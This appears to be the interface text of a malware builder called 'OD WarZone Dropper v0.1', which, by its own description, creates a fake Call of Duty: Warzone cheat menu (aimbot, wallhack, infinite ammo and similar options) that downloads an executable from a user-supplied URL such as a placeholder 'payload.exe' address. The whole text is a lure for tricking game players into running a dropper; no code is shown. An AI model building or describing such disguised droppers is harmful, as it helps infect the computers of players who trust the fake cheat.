 OD WarZone Dropper v0.1
Direct exe URL
https://mywebhost/payload.exe
:: Build ::
About
A tool that creates a fake game cheat.
It will download
Call of Duty®: Warzone
CALL OF DUTY
WARZONE
Cheats
1 Hit 1 Kill
Aimbot
Crosshair
Infinite Ammo
Speed/Jump Hack
Wallhack
Save Settings